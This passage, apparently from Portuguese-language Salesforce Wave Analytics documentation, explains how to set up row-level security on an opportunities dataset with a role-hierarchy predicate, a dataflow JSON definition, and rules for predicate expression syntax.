

<span id="page-3475-0"></span>É necessário aplicar segurança em nível de linha para restringir o acesso a este conjunto de dados.

## Determinação da segurança em nível de linha para o conjunto de dados

Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?

Você decide implementar o seguinte predicado no conjunto de dados.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Nota: O conjunto de dados atual não contém lógica para criar uma coluna de conjunto de dados chamada "ParentRoleIDs". ParentRoleIDs é um espaço reservado para o nome de uma coluna que conterá essas informações. Na [próxima etapa](#page-3476-0), você modificará o fluxo de dados para adicionar essa coluna ao conjunto de dados. O nome dessa coluna mudará com base na configuração do fluxo de dados.

Com base no predicado, o Wave Analytics retorna um registro de oportunidade se:

- **•** O usuário que envia a consulta é pai do proprietário da oportunidade, com base na hierarquia de papéis do Salesforce. O Wave Analytics determina isso com base nos IDs de papel e na hierarquia de papéis.
- **•** Ou o usuário que envia a consulta no conjunto de dados é o proprietário da oportunidade.

Vamos examinar as duas partes desse predicado.



## <span id="page-3476-0"></span>Modificação do fluxo de dados com base na segurança em nível de linha

Agora é hora de modificar o arquivo de definição de fluxo de dados para levar o predicado em consideração.

Neste cenário, é preciso alterar o fluxo de dados de acordo com o predicado.

**•** Adicione ao conjunto de dados uma coluna que armazena uma lista separada por vírgulas dos IDs de papel de todos os pais de cada proprietário de oportunidade. Quando definiu o predicado na etapa anterior, você chamou essa coluna temporariamente de "ParentRoleIDs". Para adicionar a coluna, reprojete o fluxo de dados como mostra o diagrama a seguir:

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



O novo design de fluxo de dados contém as seguintes mudanças:

- **–** Extrai os IDs de papel do objeto UserRole.
- **–** Usa a transformação Flatten para gerar uma coluna que armazena uma lista separada por vírgulas dos IDs de papel de todos os pais de cada usuário. Quando determinou o predicado na etapa anterior, você chamou essa coluna temporariamente de "ParentRoleIDs".
- **–** Estabeleça um link da nova coluna com o conjunto de dados OppRoles.
- **•** Adicione o predicado à transformação Registro que registra o conjunto de dados OppRoles.

Você modifica o fluxo de dados como mostrado abaixo.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "User",
         "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
            { "name": "CommunityNickname" },
            { "name": "UserType" },
            { "name": "UserRoleId" }
        ]
     }
  },
  "Extract_UserRole": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "UserRole",
        "fields": [
            { "name": "Id" },
            { "name": "ParentRoleId" },
            { "name": "RollupDescription" },
            { "name": "OpportunityAccessForAccountOwner" },
```

```
{ "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
  }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
      "parent_field": "ParentRoleId",
      "path_field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract_User",
      "left_key": [
         "UserRoleId"
      \frac{1}{\sqrt{2}}"relationship": "Role",
      "right": "Flatten_UserRole",
      "right key": [
         "Id"
      \frac{1}{2},
      "right_select": [
         "Roles",
         "RolePath"
      ]
   }
},
"Augment Opportunity_UserWithRoles": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
         "OwnerId"
      \frac{1}{\sqrt{2}}"right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
         "Role.Roles",
```

```
"Role.RolePath"
         \frac{1}{2}"right_key": [
            "Id"
         ]
      }
  },
  "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
       "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
     }
  }
}
```
<span id="page-3479-0"></span>Nota: Neste exemplo, o conjunto de dados possui as colunas Owner.Role.Roles e OwnerId. Um usuário pode exibir os valores dessas colunas referentes a cada registro ao qual ele tem acesso.

## Criação do conjunto de dados

Agora que você tem o arquivo final de definição do fluxo de dados, pode criar o conjunto de dados.

Cuidado: Caso deseje realizar as etapas nesta implementação de amostra, verifique se você possui todos os objetos e campos necessários do Salesforce e trabalhe em um ambiente que não seja de produção. Certifique-se de que essas alterações não afetarão outros conjuntos de dados já criados. E sempre faça um backup do arquivo existente de definição do fluxo de dados antes de fazer alterações, pois não é possível recuperar versões antigas do arquivo.

Para criar o conjunto de dados, siga estas instruções.

**1.** No Wave Analytics, clique no ícone de engrenagem ( $\bullet$ ) e selecione **Monitor de dados** para abrir o monitor de dados.

A exibição Trabalhos do monitor de dados aparece por padrão.

- **2.** Selecione **Exibição do fluxo de dados**.
- **3.** Clique na lista de ações (1) do fluxo de dados e, em seguida, selecione **Download** para fazer download do arquivo existente de definição de fluxo de dados.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para baixar, carregar, executar e monitorar um fluxo de trabalho:

**•** "Editar fluxos de dados do Wave Analytics"



- **4.** Abra o arquivo de definição do fluxo de dados em um editor de JSON ou de texto.
- **5.** Adicione o JSON determinado na [etapa anterior.](#page-3475-0)
- **6.** Antes de salvar o arquivo de definição de fluxo de dados, use uma ferramenta de validação JSON para verificar se o JSON é válido. Ocorrerá um erro se você tentar carregar o arquivo de definição de fluxo de dados com JSON inválido. Ferramentas de validação de JSON estão disponíveis na internet.
- **7.** Salve e feche o arquivo de definição do fluxo de dados.
- **8.** Na exibição Fluxo de dados do monitor de dados, clique na lista de ações do fluxo de dados e, em seguida, selecione **Carregar**.
- **9.** Selecione o arquivo de definição do fluxo de dados atualizado e clique em **Carregar**.
- **10.** Na exibição Fluxo de dados do monitor de dados, clique na lista de ações do fluxo de dados e, em seguida, selecione **Executar** para executar o trabalho do fluxo de dados.
- **11.** Clique no botão **Atualizar trabalhos** (  $\heartsuit$  ) para ver o status mais recente do trabalho do fluxo de dados. Será possível exibir o conjunto de dados OppRoles depois que o trabalho de fluxo de dados for concluído com êxito.
- Nota: Se você está adicionando um predicado para um conjunto de dados criado anteriormente, cada usuário deve efetuar logout e efetuar login novamente para que o predicado passe a valer.

## <span id="page-3481-0"></span>Teste da segurança em nível de linha no conjunto de dados

Você precisa verificar se o predicado foi aplicado corretamente e se cada usuário está visualizando as oportunidades apropriadas.

- **1.** Efetue login no Wave Analytics como Bill.
- **2.** Abra a oportunidade OppRoles.

Observe que Bill não pode mais ver as oportunidades de seu gerente, Keith. Agora ele pode ver apenas sua oportunidade e a de seu subordinado, Tony.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

> **•** "" **•** ""



**3.** Efetue logout e depois login como Keith.

Como era de se esperar, Keith ainda pode ver todas as oportunidades.



# Sintaxe da expressão de predicado

É necessário usar sintaxe válida ao definir a expressão de predicado.

A expressão de predicado deve ter a seguinte sintaxe:

<coluna de conjunto de dados> <operador> <valor>

Por exemplo, é possível definir a seguinte expressão de predicado para um conjunto de dados:

'UserId' == "\$User.Id"

É possível criar expressões de predicado mais complexas, como:

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Considere os seguintes requisitos para a expressão de predicado:

- **•** A expressão diferencia entre maiúsculas e minúsculas.
- **•** A expressão não pode passar de 1.000 caracteres.
- **•** Deve haver ao menos um espaço entre a coluna do conjunto de dados e o operador, entre o operador e o valor, e antes e depois de operadores lógicos. Esta expressão não é válida: 'Revenue'>100. Ela deve ter espaços assim: 'Revenue' > 100.

Se você tentar aplicar um predicado que não é válido a um conjunto de dados, uma mensagem de erro aparecerá quando algum usuário tentar consultar o conjunto de dados.

#### [Colunas de conjuntos de dados em uma expressão de predicado](#page-3483-0)

Você inclui ao menos uma coluna de conjunto de dados como parte da expressão de predicado.

#### [Valores em uma expressão de predicado](#page-3483-1)

O valor na expressão de predicado pode ser um literal de string ou um literal numérico. Também pode ser um valor de campo do objeto Usuário no Salesforce.

#### [Sequências de escape](#page-3484-0)

Use uma barra invertida (\) para escapar os caracteres em nomes de coluna e valores de string em uma expressão de predicado.

#### [Suporte a conjunto de caracteres](#page-3485-0)

O Wave Analytics permite o uso de caracteres UTF-8 em nomes de colunas de conjuntos de dados e valores em uma expressão de

predicado. O Wave Analytics substitui caracteres que não são UTF-8 com o símbolo UTF-8 ( $\bigcirc$ ). Se o Wave Analytics tiver que substituir um caractere que não é UTF-8 em uma expressão de predicado, os resultados das consultas dos usuários poderão ser inesperados.

#### [Caracteres especiais](#page-3485-1)

Alguns caracteres possuem um significado especial no Wave Analytics.

#### **[Operadores](#page-3486-0)**

Você pode usar operadores de comparação e lógicos em expressões de predicado.

#### [Amostras de expressão de predicado](#page-3488-0)

<span id="page-3483-0"></span>Analise as amostras para ver como estruturar uma expressão de predicado.

#### Colunas de conjuntos de dados em uma expressão de predicado

Você inclui ao menos uma coluna de conjunto de dados como parte da expressão de predicado.

Considere os seguintes requisitos para colunas de conjuntos de dados em uma expressão de predicado:

- **•** Os nomes de colunas diferenciam maiúsculas de minúsculas.
- $\acute{e}$  necessário colocar os nomes de colunas entre aspas únicas ('). Por exemplo, **'**Region **'** == **"South"**

Nota: Um conjunto de caracteres em aspas duplas é tratado como uma string, não um nome de coluna.

<span id="page-3483-1"></span>**•** É necessário escapar aspas únicas em nomes de coluna. Por exemplo, 'Team**\'**s Name' == "West Region Accounts"

#### Valores em uma expressão de predicado

O valor na expressão de predicado pode ser um literal de string ou um literal numérico. Também pode ser um valor de campo do objeto Usuário no Salesforce.

Considere os seguintes requisitos de cada tipo de valor.





## <span id="page-3484-0"></span>Sequências de escape

Use uma barra invertida (\) para escapar os caracteres em nomes de coluna e valores de string em uma expressão de predicado.

Use a sequência de escape \' para escapar uma aspa única no nome de uma coluna. Por exemplo:

'Team\'s Name' == "West Region Accounts"

Use as sequências de escape a seguir para caracteres especiais em valores de string.





## <span id="page-3485-0"></span>Suporte a conjunto de caracteres

O Wave Analytics permite o uso de caracteres UTF-8 em nomes de colunas de conjuntos de dados e valores em uma expressão de

<span id="page-3485-1"></span>predicado. O Wave Analytics substitui caracteres que não são UTF-8 com o símbolo UTF-8 ( $\bigcirc$ ). Se o Wave Analytics tiver que substituir um caractere que não é UTF-8 em uma expressão de predicado, os resultados das consultas dos usuários poderão ser inesperados.

## Caracteres especiais

Alguns caracteres possuem um significado especial no Wave Analytics.

